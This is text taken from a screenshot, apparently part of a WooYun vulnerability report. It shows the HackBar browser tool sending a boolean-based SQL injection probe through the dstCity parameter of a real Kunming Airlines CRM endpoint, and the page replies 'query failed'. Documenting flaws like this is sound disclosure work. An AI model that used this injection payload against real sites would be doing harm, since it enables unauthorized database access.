 http://crm.a...=O&upclass=O
crm.airkunming.com/cal/convertPoint?converttype=02&dstCity=-1'
百度 <Ctrl+K>
最常访问
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://crm.airkunming.com/cal/convertPoint
?converttype=02
&dstCity=-1' OR 3*2*1=6 AND 000762=000763 or '9SMhIilt'='
&orgCity=CGO
Enable Post data Enable Referrer
查询失败
www.wooyun.org